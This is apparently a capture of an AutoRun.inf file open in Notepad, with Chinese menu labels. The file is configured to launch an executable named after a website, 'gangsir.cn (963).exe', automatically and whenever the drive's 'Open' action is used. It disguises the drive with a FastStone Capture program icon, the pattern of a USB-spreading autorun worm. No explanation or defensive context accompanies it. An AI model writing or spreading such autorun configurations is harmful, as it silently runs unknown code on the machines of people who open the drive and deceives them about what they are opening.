 AutoRun.inf - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[AutoRun]
shellexecute=gangsir.cn (963).exe
icon=FastStoneCapturePortable\FSCapture.exe
shell\open=打开(&O)
shell\open\command=gangsir.cn (963).exe